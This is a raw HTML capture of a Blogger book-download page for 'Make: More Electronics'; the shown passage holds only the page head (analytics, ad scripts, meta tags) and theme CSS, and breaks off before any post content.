

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookbenefits.com/2022/11/make-more-electronics-36-illustrated.html
body_size: 66301
content:
<!DOCTYPE html>
<html dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-9KHXKLP69L'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9KHXKLP69L');
</script>
<meta content='28d2a6073bcff69f' name='yandex-verification'/>
<meta content='AEB19D29892B5B4624CEC7BAD51BE709' name='msvalidate.01'/>
<meta content='5e36zl2EjXXJ399wp0ZL6vOb5of0ifiKBFFFxHHoKWc' name='google-site-verification'/>
<meta content='ae3066ba1c1435fade08e2fffc7301c5' name='monetag'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-T85E9GG8BE'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T85E9GG8BE');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2651497419536231'></script>
<meta content='29e56265a2a3e58b8334cf9397e40cf5' name='p:domain_verify'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js'></script>
<script asyncsrc='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8602118525728802",
          enable_page_level_ads: true
     });
</script>
<!-- Default Meta -->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<link href='https://www.bookbenefits.com/2022/11/make-more-electronics-36-illustrated.html' rel='canonical'/>
<meta content='Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More PDF' name='description'/>
<link href='https://www.bookbenefits.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='blogger' name='generator'/>
<meta content='#572fbe' name='theme-color'/>
<meta content='#572fbe' name='msapplication-navbutton-color'/>
<meta content='8929869187362580875' name='BlogId'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAnkAZGNuw17TeRpqYgUhDd710VW8PWwsc6GT75EZn0zNcnBqSQmGp6TCC9uSQ9bDVlFa9jzawo5SewZ1u9im4C3iBn-vGFZJfOnj2d9IqHVM-YPTYIyJwkIxmRDoGdks3HczS3ztwaZng4emWw20xkz-g-W3qNeoHkP3ni1K8qKUUne0a71vtrermkw/w640-h360/Make,-More-Electronics,-36-Illustrated-Experiments-That-Explain-Logic-Chips,-Amplifiers,-Sensors-and-More-Download-PDF.jpg' rel='image_src'/>
<!--[if IE]><script type='text/javascript'>(function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',false,true)}catch(e){}})()</script><![endif]-->
<!-- Title -->
<title>Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More Download PDF</title>
<!-- Open Graph -->
<meta content='en_gb' property='og:locale'/>
<meta content='https://www.bookbenefits.com/2022/11/make-more-electronics-36-illustrated.html' property='og:url'/>
<meta content='Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More Download PDF' property='og:title'/>
<meta content='Bookbenefits ' property='og:site_name'/>
<meta content='Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More PDF' property='og:description'/>
<meta content='Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More Download PDF' property='og:image:alt'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAnkAZGNuw17TeRpqYgUhDd710VW8PWwsc6GT75EZn0zNcnBqSQmGp6TCC9uSQ9bDVlFa9jzawo5SewZ1u9im4C3iBn-vGFZJfOnj2d9IqHVM-YPTYIyJwkIxmRDoGdks3HczS3ztwaZng4emWw20xkz-g-W3qNeoHkP3ni1K8qKUUne0a71vtrermkw/w1200-h630-p-k-no-nu/Make,-More-Electronics,-36-Illustrated-Experiments-That-Explain-Logic-Chips,-Amplifiers,-Sensors-and-More-Download-PDF.jpg' property='og:image'/>
<!-- Twitter Card -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://www.bookbenefits.com/' name='twitter:domain'/>
<meta content='Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More PDF' name='twitter:description'/>
<meta content='Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More Download PDF' name='twitter:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAnkAZGNuw17TeRpqYgUhDd710VW8PWwsc6GT75EZn0zNcnBqSQmGp6TCC9uSQ9bDVlFa9jzawo5SewZ1u9im4C3iBn-vGFZJfOnj2d9IqHVM-YPTYIyJwkIxmRDoGdks3HczS3ztwaZng4emWw20xkz-g-W3qNeoHkP3ni1K8qKUUne0a71vtrermkw/w1200-h630-p-k-no-nu/Make,-More-Electronics,-36-Illustrated-Experiments-That-Explain-Logic-Chips,-Amplifiers,-Sensors-and-More-Download-PDF.jpg' name='twitter:image'/>
<!-- DNS Prefetch -->
<link href='https:https://www.blogger.com' rel='dns-prefetch'/><link href='https:https://script.google.com' rel='dns-prefetch'/><link href='https://fonts.gstatic.com' rel='dns-prefetch'/><link href='https://fonts.googleapis.com' rel='dns-prefetch'/><link href='https://1.bp.blogspot.com' rel='dns-prefetch'/><link href='https://2.bp.blogspot.com' rel='dns-prefetch'/><link href='https://3.bp.blogspot.com' rel='dns-prefetch'/><link href='https://4.bp.blogspot.com' rel='dns-prefetch'/><link href='https://cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='https://pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='https://accounts.google.com' rel='dns-prefetch'/><link href='https://resources.blogblog.com' rel='dns-prefetch'/><link href='https://www.google.com' rel='dns-prefetch'/><link href='https://connect.facebook.net' rel='dns-prefetch'/><link href='https://www.facebook.com' rel='dns-prefetch'/><link href='https://disqus.com' rel='dns-prefetch'/><link href='https://c.disquscdn.com' rel='dns-prefetch'/>
<!-- Feed Links -->
<link rel="alternate" type="application/atom+xml" title="Bookbenefits  - Atom" href="https://www.bookbenefits.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bookbenefits  - RSS" href="https://www.bookbenefits.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bookbenefits  - Atom" href="https://www.blogger.com/feeds/8929869187362580875/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bookbenefits  - Atom" href="https://www.bookbenefits.com/feeds/3838432856083208973/comments/default" />
<!-- Required -->
<meta content='' property='fb:app_id'/>
<meta content='' property='fb:admins'/>
<meta content='' property='article:publisher'/>
<meta content='' property='article:author'/>
<!-- Template Skin -->
<style id='page-skin-1' type='text/css'><!--
/* === Squeeze Template ====
-> Platform: Blogger
-> Category: Magazine
-> Homepage: https://squeeze-template.blogspot.com
-> Version : 2.2.0
-> Updated : 22 Januray, 2020
*//*=================
>Variables
===================*/
<Group description="أساسي" selector="body">
<Variable name="keycolor" description="اللون الرئيسي" type="color" default="#d24949"/>
<Variable name="step.color" description="اللون المساعد" type="color" default="#9e44c9"/>
<Variable name="grad.color" description="لون الرابط (عند خلفية متدرجة)" type="color" default="#ffffff"/>
<Variable name="body.background.color" description="لون تبويب المدونة في الهاتف" type="color"  default="#d24949"/>
<Variable name="body.background" description="الخلفية" type="background" color='transparent' default="$(color)
url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0p6lvN4Q_AVUIKaE2JTegLICWnuHlL1pQo0ccbW61nIdVQehHH9nS9tYQOAwXm5hSLB-VY7dDgwO7hw08vLak1b3jKBuDgv53e3_ZD3E88MiU8LQ00EM12HQUfPkk6IMRElSQWlgtiy0/s1600/SqBack.jpg) no-repeat fixed top right"/>
<Variable name="main.back" description="لون الخلفية الداخلي" type="color" default="#ffffff"/>
<Variable name="startSide" description="start direction" type="automatic" default="left" hideEditor="true" />
<Variable name="endSide" description="end direction" type="automatic" default="right" hideEditor="true" />
</Group><Group description="الشريط العلوي" selector="#top-bar">
<Variable name="topbar.back" description="خلفية الشريط" type="color" default="#222"/>
<Variable name="topbar.link.color" description="لون الروابط" type="color" default="#bbb"/>
<Variable name="topbar.link.back" description="خلفية الروابط" type="color" default="#444"/>
<Variable name="topbar.search.color" description="لون مربع البحث" type="color" default="#fff"/>
<Variable name="topbar.search.back" description="خلفية مربع البحث" type="color" default="#333"/>
</Group><Group description="القائمة الرئيسية" selector="#menu-bar">
<Variable name="menu.back" description="خلفية القائمة" type="color" default="#333"/>
<Variable name="menu.link.color" description="لون الروابط" type="color" default="#bbb"/>
<Variable name="menu.link.hover.color" description="لون الروابط عند المرور" type="color" default="#eee"/>
<Variable name="menu.link.hover.back" description="خلفية الروابط عند المرور" type="color" default="#222"/>
</Group><Group description="الشريط المتحرك" selector="#tick">
<Variable name="ticker.back" description="خلفية الشريط" type="color" default="#eee"/>
<Variable name="ticker.title.color" description="لون العنوان" type="color" default="#ddd"/>
<Variable name="ticker.title.back" description="خلفية العنوان" type="color" default="#222"/>
<Variable name="ticker.link.color" description="لون الروابط" type="color" default="#222"/>
</Group><Group description="الشريط الجانبي" selector="aside">
<Variable name="aside.title" description="عنوان العناصر" type="color" default="#222222"/>
<Variable name="aside.link" description="لون الروابط" type="color" default="#444444"/>
<Variable name="aside.text" description="لون النصوص" type="color" default="#999999"/>
<Variable name="aside.line" description="لون الفواصل" type="color" default="#eeeeee"/>
</Group><Group description="الجانب الرئيسي" selector=".main-wrap">
<Variable name="home.cate.title" description="عنوان العنصر" type="color" default="#222222"/>
<Variable name="home.cate.link" description="لون الروابط" type="color" default="#444444"/>
<Variable name="home.cate.text" description="لون النصوص" type="color" default="#777777"/>
<Variable name="home.cate.line" description="لون الفواصل" type="color" default="#eeeeee"/>
</Group><Group description="المشاركات" selector=".post-body">
<Variable name="post.text" description="لون نص المشاركة" type="color" default="#222"/>
<Variable name="post.headline" description="لون العناوين الجانبيه" type="color" default="#111"/>
<Variable name="post.link.color" description="لون الروابط" type="color" default="#9e44c9"/>
<Variable name="post.line" description="لون الفواصل" type="color" default="#eee"/>
<Variable name="post.nav.back" description="خلفية الشريط الداخلي" type="color" default="#222"/>
<Variable name="post.nav.color" description="لون روابط الشريط الداخلي" type="color" default="#eee"/>
<Variable name="post.nav.line" description="لون فواصل الشريط الداخلي" type="color" default="#ddd"/>
</Group><Group description="الفوتر" selector="footer">
<Variable name="footer.back1" description="تدرج الخلفية 1" type="color" default="#211837"/>
<Variable name="footer.back2" description="تدرج الخلفية 2" type="color" default="#111111"/>
<Variable name="footer.title" description="عنوان العناصر" type="color" default="#dddddd"/>
<Variable name="footer.link" description="لون الروابط" type="color" default="#ffffff"/>
<Variable name="footer.text" description="لون النصوص" type="color" default="#dddddd"/>
<Variable name="footer.line" description="لون الفواصل" type="color" default="#2d283b"/>
</Group><Group description='نموذج التعليقات' selector="#comments">
<Variable name="body.text.color" description="لون النص" type="color" default="#777777"/>
<Variable name="body.link.color" description="لون الروابط" type="color" default="#9e44c9"/>
<Variable name="posts.background.color" description="لون الخلفية" type="color" default="#ffffff"/>
<Variable name="posts.title.color" description="لون العنوان" type="color" default="#d24949"/>
<Variable name="posts.icons.color" description="خلفية الأيقونات" type="color" default="#9e44c9"/>
<Variable name="body.text.font" description="text font" type="font" default="600 14px 'Cairo', Arial" hideEditor="true"/>
<Variable name="tabs.font" description="tabs font" type="font" default="14px 'Cairo', Arial" hideEditor="true"/>
"/>
<Variable name="posts.text.color" description="Post text color" type="color" default="#757575" hideEditor="true"/>
<Variable name="labels.background.color" description="Label background color" type="color" default="#dddddd" hideEditor="true"/>
</Group><Group selector='body' description="ضبط العروض">
<Variable name="content.width" description="Content width" type="length" min="640px" max="1300px" default="1200px"/>
<Variable name="sidebar.width" description="Sidebar width" type="length" min="150px" max="480px" default="330px"/>
<Variable name="main.margin" description="المسافة الرأسية بين العناصر" type="length" min="0px" max="50px" default="20px"/>
<Variable name="main.padding" description="الهوامش الداخليه للعناصر" type="length" min="0px" max="50px" default="20px"/>
</Group>
/**/
/*=================
>Normalize
===================*/
html{font-family:serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a:focus,a:active{outline:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{max-width:100%;border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:serif;font-size:100%;line-height:1.15;margin:0}button,input{outline:none!important;overflow:visible}button,select{text-transform:none}button,html [type="button"],
[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,/* 1 */
menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
iframe{border:none}
/*=================
>Spinner
===================*/
.Loading{position:fixed;z-index:9999;background-color:#fff;width:100vw;height:100vh;right:0;top:0}.spinner{text-align:center;top:-webkit-calc(50% - 12.5px);top:-moz-calc(50% - 12.5px);top:calc(50% - 12.5px);position:relative}.spinner > div{margin:0 5px;width:20px;height:20px;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;-moz-animation:sk-bouncedelay 1.4s infinite ease-in-out both;-o-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.spinner .bounce1{-webkit-animation-delay:-.32s;-moz-animation-delay:-.32s;-o-animation-delay:-.32s;animation-delay:-.32s}.spinner .bounce2{-webkit-animation-delay:-.16s;-moz-animation-delay:-.16s;-o-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1.0)}}@-moz-keyframes sk-bouncedelay{0%,80%,100%{-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1.0);-moz-transform:scale(1.0);transform:scale(1.0)}}@-o-keyframes sk-bouncedelay{0%,80%,100%{-webkit-transform:scale(0);-o-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1.0);-o-transform:scale(1.0);transform:scale(1.0)}}@keyframes sk-bouncedelay{0%,80%,100%{-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1.0);-moz-transform:scale(1.0);-o-transform:scale(1.0);transform:scale(1.0)}}
/*=================
>Fonts
===================*/
@font-face{font-family:'Cairo';font-style:normal;font-weight:400;font-display:swap;src:local(Cairo),local(Cairo-Regular),url(https://fonts.gstatic.com/s/cairo/v6/SLXGc1nY6HkvalIkTpu0xg.woff2) format("woff2");unicode-range:U+0600-06FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE80-FEFC}
@font-face{font-family:'Cairo';font-style:normal;font-weight:400;font-display:swap;src:local(Cairo),local(Cairo-Regular),url(https://fonts.gstatic.com/s/cairo/v6/SLXGc1nY6HkvalIvTpu0xg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Cairo';font-style:normal;font-weight:400;font-display:swap;src:local(Cairo),local(Cairo-Regular),url(https://fonts.gstatic.com/s/cairo/v6/SLXGc1nY6HkvalIhTps.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*=================
>OwlCarousel
===================*/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{height:100%;position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{height:100%;position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/*=================
>Main
===================*/
body{font-family:'Cairo',sans-serif;font-size:14px;line-height:1.5em}
body[data-overflow='false']{overflow:hidden}
body[data-boxed='true'] .main-container{max-width:1200px}
body[data-protect='true']{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
body::-webkit-scrollbar{background-color:#ffffff;width:10px}
body::-webkit-scrollbar-thumb{background:#006de3}
body::-moz-selection{background:#006de3;color:#FFF}
::-moz-selection{background:#006de3;color:#FFF}
::selection{background:#006de3;color:#FFF}
ul{list-style:none;padding:0;margin:0}
p{line-height:2;font-size:12px;text-align:justify}
a{text-decoration:none;color:inherit}
.main-container{width:100%;margin:0 auto;background-color:#ffffff;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);-moz-box-shadow:0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);box-shadow:0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}
.main-container:before,.main-container:after{content:'';display:block;height:3px;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8)}
.middle-content{overflow:hidden}
.main-wrap{padding:0 20px}
#RecentPosts{margin-bottom:20px}
.side-left{margin-bottom:20px}
body.no-sidebar .side-left{float:none;width:100%}
body.no-sidebar aside{display:none}
.tempscheme{border-color:#006de3 #000000 #0061d8 #d4d4d4;float:left;text-align:right}
/*=================
>Widths
===================*/
main{position:relative}
.side-left{width:-webkit-calc(100% - 330px - 2%);width:-moz-calc(100% - 330px - 2%);width:calc(100% - 330px - 2%);float:left}
aside{position:relative;float:right;width:330px}
.wrapper{max-width:1200px;margin:0 auto}
#footer .color-wrap{position:relative;background-color:rgba(0,0,0,0.1)}
/*=================
>Framework
===================*/
/* ------- Quickedit ------ */
.quickedit:after{content:'\f0ad';position:absolute;font-family:fontawesome;color:#666;top:100%;right:0;font-size:18px;z-index:5;opacity:.8}
.quickedit:hover:after{-webkit-animation:quickedit .3s ease-in-out;-moz-animation:quickedit .3s ease-in-out;-o-animation:quickedit .3s ease-in-out;animation:quickedit .3s ease-in-out;opacity:1}
#LinkList304 .quickedit:after{top:0;right:100%}
@-webkit-keyframes quickedit{
50%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}
75%{-webkit-transform:rotate(-30deg);transform:rotate(-30deg)}
100%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}
}
@-moz-keyframes quickedit{
50%{-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg)}
75%{-webkit-transform:rotate(-30deg);-moz-transform:rotate(-30deg);transform:rotate(-30deg)}
100%{-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg)}
}
@-o-keyframes quickedit{
50%{-webkit-transform:rotate(30deg);-o-transform:rotate(30deg);transform:rotate(30deg)}
75%{-webkit-transform:rotate(-30deg);-o-transform:rotate(-30deg);transform:rotate(-30deg)}
100%{-webkit-transform:rotate(30deg);-o-transform:rotate(30deg);transform:rotate(30deg)}
}
@keyframes quickedit{
50%{-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);-o-transform:rotate(30deg);transform:rotate(30deg)}
75%{-webkit-transform:rotate(-30deg);-moz-transform:rotate(-30deg);-o-transform:rotate(-30deg);transform:rotate(-30deg)}
100%{-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);-o-transform:rotate(30deg);transform:rotate(30deg)}
}
/* ------- Headlines ------ */
.headline{margin-bottom:15px;border-bottom:2px solid #e6e6e6}
.main-wrap aside .headline{margin-bottom:15px;border-bottom:2px solid #e6e6e6}
#footer .headline{margin-bottom:15px;border-bottom:2px solid #000000}
.headline h6{display:inline-block;margin:0 0 12px;font-size:17px;position:relative}
.main-wrap .headline h6{color:#000000}
.main-wrap aside .headline h6{color:#000000}
#footer .headline h6{color:#d4d4d4}
.headline h6:after{content:"";height:2px;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);position:absolute;top:33px;right:0;left:0;bottom:0}
.headline a{color:#505050;float:right;padding:5px 12px;font-size:12px;background-color:#e6e6e6;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;line-height:18px}
/* ------ Read More ------ */
.read-more{display:inline-block;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);padding:5px 15px;font-size:14px;font-weight:700;color:#ffffff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}
.read-more:hover{padding:5px 25px}
/* ------ Post Share ------ */
.post-share{float:right}
.post-share .share-icon{z-index:1;float:right;width:31px;height:31px;line-height:31px;text-align:center;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);color:#ffffff;font-size:16px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;cursor:pointer;position:relative}
.post-share .share-icon:after{opacity:0;content:"";font-family:FontAwesome;border-width:5px;border-style:solid;position:absolute;top:11px;right:100%}
.rtl .post-share .share-icon:after{border-color:transparent transparent transparent #006de3}
